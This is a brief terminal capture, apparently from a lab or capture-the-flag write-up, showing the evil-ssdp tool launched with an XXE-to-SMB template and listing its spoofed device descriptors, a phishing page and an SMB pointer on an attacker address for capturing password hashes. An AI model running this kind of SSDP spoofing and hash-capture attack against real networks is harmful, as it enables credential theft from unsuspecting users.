 kali@kali:/opt/evil-ssdp$ ./evil_ssdp.py tun0 -t xxe-smb
...by initstring (github.com/initstring)
########################################
[*] EVIL TEMPLATE: /opt/evil-ssdp/templates/xxe-smb
[*] MSEARCH LISTENER: tun0
[*] DEVICE DESCRIPTOR: http://10.10.14.9:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR: http://10.10.14.9:8888/ssdp/service-desc.xml
[*] PHISHING PAGE: http://10.10.14.9:8888/ssdp/present.html
[*] SMB POINTER: file://///10.10.14.9/smb/hash.jpg
########################################